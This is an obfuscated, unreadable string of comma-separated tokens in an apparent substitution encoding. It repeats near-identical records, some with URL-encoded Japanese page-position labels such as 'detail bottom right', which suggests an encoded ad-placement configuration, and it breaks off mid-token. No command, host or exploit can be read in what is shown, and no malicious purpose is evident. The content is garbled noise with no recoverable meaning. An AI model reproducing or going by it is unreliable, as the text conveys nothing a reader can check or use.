dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9